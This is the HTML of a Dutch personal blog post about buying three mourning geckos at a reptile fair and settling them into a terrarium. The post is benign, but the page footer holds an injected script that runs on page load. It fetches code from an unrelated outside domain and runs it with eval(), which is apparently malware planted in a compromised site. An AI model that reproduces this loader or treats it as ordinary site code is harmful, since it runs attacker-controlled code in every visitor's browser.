	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-category-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-1247 post-loop-1 post-parity-odd post-entry-last single-big  post-1247 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Nieuw project: rouwgekko’s<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-04-08T11:37:17+00:00" >april 8, 2018</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/#respond" class="comments-link" >0 Reacties</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">door <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://marlonnekewillemsen.com/author/marlonneke/" title="Berichten van Marlonneke" rel="author">Marlonneke</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div id="attachment_1248" style="width: 610px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-1248" decoding="async" loading="lazy" class="size-full wp-image-1248" src="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko1_blog.jpg?resize=600%2C400" alt="Lepidodactylus lugubris" width="600" height="400" srcset="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko1_blog.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko1_blog.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko1_blog.jpg?resize=450%2C300&amp;ssl=1 450w" sizes="(max-width: 600px) 100vw, 600px" data-recalc-dims="1" /><p id="caption-attachment-1248" class="wp-caption-text">Rouwgekko &#8211; Lepidodactylus lugubris</p></div>
<p>Het begon allemaal met een post op een aquariumforum van een kennis. Nu een paar weken later, ben ik de trotse eigenaar van 3 Lepidodactylus lugubris of Rouwgekko dames. Super leuke diertjes, die ook nog eens zeer bijzonder zijn; ze zijn namelijk parthenogenetisch. Dat wil zeggen dat ze zichzelf min of meer kunnen klonen en kunnen voortplanten zonder dat er een mannetje aan te pas komt. Hopelijk gaan ze de komende maanden eitjes leggen en kan ik van de jonge diertjes een fotoserie maken.<span id="more-1247"></span></p>
<h4>Gekko&#8217;s als huisdier</h4>
<p>Het begon dus met de forumpost van mijn kennis, over haar dwerggekko’s die ontsnapt waren. Ik heb gekko’s altijd leuke dieren gevonden, maar me nooit gerealiseerd dat er ook dwergsoorten bestaan en dat je ze vrij gemakkelijk als huisdier kunt houden. Nadat ik haar verhaal gelezen had, ben ik gelijk gaan Googlen en daarbij kwam ik erachter dat ze ook nog eens gemakkelijk te kweken zijn. Dus toen was mijn interesse wel gewekt. De volgende vraag was; welke soort moet ik kiezen? Tijdens mijn ‘internet research’ kwam ik de Rouwgekko tegen. Een soort die geschikt is voor beginnende terrariumhouders; je kunt ze gewoon op kamertemperatuur houden, ze hebben geen speciale UV lampen nodig en je kunt ze voeren met een speciaal ontwikkeld gekko voer, waardoor je niet gebonden bent aan levende insecten.</p>
<h4>Reptielenbeurs</h4>
<p>Mijn volgende stap was om een aantal grote dierenwinkels te bezoeken in de hoop dat ik het e.e.a. kon bekijken, maar dat viel behoorlijk tegen; zelfs de grootste winkels hebben maar een hele kleine terrariumafdeling en Rouwgekko’s kon ik al helemaal niet vinden. Op 1 april was er een grote reptielenbeurs in Houten, dus dat leek me een betere plek om alles aan te schaffen. Je kon online kaartjes kopen en ik was al gewaarschuwd dat een kaartje aan de deur kopen geen goed idee zou zijn. Toen ik aankwam was ik blij dat ik naar dit advies geluisterd had, want ik wist niet wat ik zag toen ik de rijd voor de kassa zag. Het leek wel Madame Tussauds. En dat voor een reptielenbeurs. Ook binnen was het erg druk en ik heb met verbazing om me heen gekeken. Overal zag je bijzondere dieren, van grote wurgslangen (met bovenop de stand tassen van slangenleer, die echt diervriendelijk) tot bijzondere kikkers, kameleons in allerlei kleuren en grote insecten, zoals schorpioenen, spinnen en gigantische kevers. Al snel vond ik een Nederlandse kweker met Rouwgekko’s. Hij had mooie grote diertjes, die er gezond uitzagen, dus heb ik er bij hem 3 gekocht. Gelukkig net op tijd, want het waren de laatste en er waren nog andere geïnteresseerden. Daarna moest ik nog het terrarium en alle andere benodigdheden bij elkaar sprokkelen en kon ik met mijn diertjes naar huis.</p>
<h4>In het terrarium</h4>
<p>Een deel van de inrichting, waaronder de planten en de bodem had ik al eerder gekocht, dus ik kon het terrarium gelijk gaan inrichten en de gekko’s in hun nieuwe verblijf zetten. In het begin bleven ze nog een beetje schuw op een randje zitten, maar inmiddels hebben ze hun hele verblijf verkend en voelen ze zich er prima thuis. Ze zullen de komende maanden nog wat moeten groeien en hopelijk beginnen ze ergens deze zomer met het leggen van eitjes.</p>
<div id="attachment_1249" style="width: 610px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-1249" decoding="async" loading="lazy" class="size-full wp-image-1249" src="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko2_blog.jpg?resize=600%2C400" alt="Lepidodactylus lugubris" width="600" height="400" srcset="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko2_blog.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko2_blog.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko2_blog.jpg?resize=450%2C300&amp;ssl=1 450w" sizes="(max-width: 600px) 100vw, 600px" data-recalc-dims="1" /><p id="caption-attachment-1249" class="wp-caption-text">Schuilen op het randje</p></div>
<div id="attachment_1250" style="width: 610px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-1250" decoding="async" loading="lazy" class="size-full wp-image-1250" src="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko3_blog.jpg?resize=600%2C400" alt="Lepidodactylus lugubris" width="600" height="400" srcset="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko3_blog.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko3_blog.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko3_blog.jpg?resize=450%2C300&amp;ssl=1 450w" sizes="(max-width: 600px) 100vw, 600px" data-recalc-dims="1" /><p id="caption-attachment-1250" class="wp-caption-text">Al helemaal gewend</p></div>
<p>&nbsp;</p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Deel dit stuk</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Delen op Facebook" href='https://www.facebook.com/sharer.php?u=https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/&#038;t=Nieuw%20project%3A%20rouwgekko%E2%80%99s' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Delen op Facebook' rel="noopener"><span class='avia_hidden_link_text'>Delen op Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Delen op Twitter" href='https://twitter.com/share?text=Nieuw%20project%3A%20rouwgekko%E2%80%99s&#038;url=https://marlonnekewillemsen.com/?p=1247' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Delen op Twitter' rel="noopener"><span class='avia_hidden_link_text'>Delen op Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Delen op Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmarlonnekewillemsen.com%2Fnieuw-project-rouwgekkos%2F&#038;description=Nieuw%20project%3A%20rouwgekko%E2%80%99s&#038;media=https%3A%2F%2Fi0.wp.com%2Fmarlonnekewillemsen.com%2Fwp-content%2Fuploads%2F2020%2F11%2FRouwgekko1_blog.jpg%3Ffit%3D600%252C400%26ssl%3D1' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Delen op Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Delen op Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Delen op LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Nieuw%20project%3A%20rouwgekko%E2%80%99s&#038;url=https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Delen op LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Delen op LinkedIn</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Delen via e-mail" href='mailto:?subject=Nieuw%20project%3A%20rouwgekko%E2%80%99s&#038;body=https://marlonnekewillemsen.com/nieuw-project-rouwgekkos/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Delen via e-mail'><span class='avia_hidden_link_text'>Delen via e-mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/Rouwgekko1_blog.jpg?fit=600%2C400&ssl=1</span>
						<span itemprop='height'>400</span>
						<span itemprop='width'>600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Marlonneke</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://marlonnekewillemsen.com/wp-content/uploads/2019/02/Ontwerp1_web_groter.jpg</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Marlonneke</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-04-08T11:37:17+00:00" >2018-04-08 11:37:17</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-05 11:41:23</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Nieuw project: rouwgekko’s</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>

<div class='comment_meta_container'>

			<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>antwoorden</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

	        		</div>

	        	</div>

			</div>

<div class='comment_container'><h3 class='miniheading '>Plaats een Reactie</h3><span class='minitext'>Meepraten? <br/>Draag gerust bij!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laat een reactie achter <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nieuw-project-rouwgekkos/#respond" style="display:none;">Reactie annuleren</a></small></h3><form action="https://marlonnekewillemsen.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Het e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site bewaren in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='1247' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'>
		<section id="recent-posts-4" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Meest recente berichten</h3>
		<ul>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-op-de-dutch-design-week/">Invisible Threat op de Dutch Design Week</a>
											<span class="post-date">september 26, 2025</span>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/nieuw-development-kwartetspellen/">Nieuw: Development kwartetspellen</a>
											<span class="post-date">november 11, 2024</span>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-te-zien-in-het-natuurhistorisch-museum-rotterdam/">Invisible Threat te zien in het Natuurhistorisch Museum Rotterdam</a>
											<span class="post-date">juni 1, 2024</span>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat/">Invisible threat te zien op RotterdamPhoto</a>
											<span class="post-date">december 17, 2023</span>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-te-zien-bij-omroep-human/">Invisible threat te zien bij omroep Human</a>
											<span class="post-date">november 27, 2023</span>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-3" class="widget clearfix widget_archive"><h3 class="widgettitle">Archief</h3>
			<ul>
					<li><a href='https://marlonnekewillemsen.com/2025/09/'>september 2025</a></li>
	<li><a href='https://marlonnekewillemsen.com/2024/11/'>november 2024</a></li>
	<li><a href='https://marlonnekewillemsen.com/2024/06/'>juni 2024</a></li>
	<li><a href='https://marlonnekewillemsen.com/2023/12/'>december 2023</a></li>
	<li><a href='https://marlonnekewillemsen.com/2023/11/'>november 2023</a></li>
	<li><a href='https://marlonnekewillemsen.com/2022/06/'>juni 2022</a></li>
	<li><a href='https://marlonnekewillemsen.com/2022/04/'>april 2022</a></li>
	<li><a href='https://marlonnekewillemsen.com/2021/12/'>december 2021</a></li>
	<li><a href='https://marlonnekewillemsen.com/2021/08/'>augustus 2021</a></li>
	<li><a href='https://marlonnekewillemsen.com/2021/07/'>juli 2021</a></li>
	<li><a href='https://marlonnekewillemsen.com/2021/04/'>april 2021</a></li>
	<li><a href='https://marlonnekewillemsen.com/2021/03/'>maart 2021</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/12/'>december 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/10/'>oktober 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/06/'>juni 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/05/'>mei 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/04/'>april 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/03/'>maart 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/12/'>december 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/11/'>november 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/09/'>september 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/07/'>juli 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/05/'>mei 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/04/'>april 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/02/'>februari 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/01/'>januari 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/12/'>december 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/11/'>november 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/09/'>september 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/08/'>augustus 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/07/'>juli 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/06/'>juni 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/05/'>mei 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/04/'>april 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/03/'>maart 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/02/'>februari 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/01/'>januari 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2017/11/'>november 2017</a></li>
	<li><a href='https://marlonnekewillemsen.com/2017/10/'>oktober 2017</a></li>
	<li><a href='https://marlonnekewillemsen.com/2017/09/'>september 2017</a></li>
	<li><a href='https://marlonnekewillemsen.com/2017/08/'>augustus 2017</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="menu-menu_beperkt-container"><ul id="menu-menu_beperkt" class="menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-523"><a href="https://marlonnekewillemsen.com/">Home</a></li>
<li id="menu-item-6422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6422"><a href="https://marlonnekewillemsen.com/invisible-threat/">Invisible threat</a>
<ul class="sub-menu">
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://marlonnekewillemsen.com/invisible-threat/insecten/">Het effect op Insecten</a></li>
	<li id="menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7158"><a href="https://marlonnekewillemsen.com/invisible-threat/de-onderzoekers/">De onderzoekers</a></li>
</ul>
</li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6868"><a target="_blank" rel="noopener" href="http://developmentphoto.com">Development</a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://marlonnekewillemsen.com/ander-werk-2/">Ander werk</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-526"><a href="https://marlonnekewillemsen.com/blog/">Blog</a></li>
<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6558"><a href="https://marlonnekewillemsen.com/workshops/">Lezingen en Workshops</a>
<ul class="sub-menu">
	<li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6557"><a href="https://marlonnekewillemsen.com/workshops/algemene-voorwaarden-workshops/">Algemene voorwaarden workshops</a></li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://marlonnekewillemsen.com/over/">Over</a></li>
<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3187"><a href="https://marlonnekewillemsen.com/winkel/">Webshop</a>
<ul class="sub-menu">
	<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://marlonnekewillemsen.com/winkel/algemene-voorwaarden-webshop/">Algemene voorwaarden webshop</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://marlonnekewillemsen.com/contact/">Contact</a></li>
<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2815"><a href="https://marlonnekewillemsen.com/contact/privacyverklaring/">Privacyverklaring</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Blog</h3>
		<ul>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-op-de-dutch-design-week/">Invisible Threat op de Dutch Design Week</a>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/nieuw-development-kwartetspellen/">Nieuw: Development kwartetspellen</a>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-te-zien-in-het-natuurhistorisch-museum-rotterdam/">Invisible Threat te zien in het Natuurhistorisch Museum Rotterdam</a>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat/">Invisible threat te zien op RotterdamPhoto</a>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-te-zien-bij-omroep-human/">Invisible threat te zien bij omroep Human</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Contact</h3>			<div class="textwidget"><p>Marlonneke Willemsen</p>
<p>E-mail: info@marlonnekewillemsen.com</p>
<p>Tel: +31 6 44065605</p>
<p>KvK nummer: 244 82 114<br />
BTW nummer: NL00 164 0097 B78</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p>© copyright Marlonneke Willemsen</p>
<p>Alle afbeeldingen op deze website zijn auteursrechtelijk beschermd en mogen op geen enkele wijze zonder toestemming worden gepubliceerd of gebruikt.</p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://marlonnekewillemsen.com/nieuwe-uitdaging-duiven-fotograferen/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Nieuwe uitdaging; duiven fotograferen</span><span class='entry-image'><img width="80" height="80" src="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_7981_web.jpg?resize=80%2C80&amp;ssl=1" class="wp-image-1253 avia-img-lazy-loading-1253 attachment-thumbnail size-thumbnail wp-post-image" alt="Columba livia domestica" decoding="async" loading="lazy" srcset="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_7981_web.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_7981_web.jpg?resize=36%2C36&amp;ssl=1 36w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_7981_web.jpg?resize=180%2C180&amp;ssl=1 180w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_7981_web.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_7981_web.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_7981_web.jpg?zoom=3&amp;resize=80%2C80 240w" sizes="(max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://marlonnekewillemsen.com/de-sneller-groeiers-van-het-dierenrijk-kanaries/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_82491_web.jpg?resize=80%2C80&amp;ssl=1" class="wp-image-1245 avia-img-lazy-loading-1245 attachment-thumbnail size-thumbnail wp-post-image" alt="Serinus canaria" decoding="async" loading="lazy" srcset="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_82491_web.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_82491_web.jpg?resize=36%2C36&amp;ssl=1 36w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_82491_web.jpg?resize=180%2C180&amp;ssl=1 180w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_82491_web.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_82491_web.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2020/11/MG_82491_web.jpg?zoom=3&amp;resize=80%2C80 240w" sizes="(max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>De sneller groeiers van het dierenrijk; kanaries</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll naar bovenzijde' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll naar bovenzijde</span></a>

<div id="fb-root"></div>

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11926506;
			var sc_security="b829581e";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11926506/0/b829581e/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://marlonnekewillemsen.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://marlonnekewillemsen.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://marlonnekewillemsen.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://marlonnekewillemsen.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
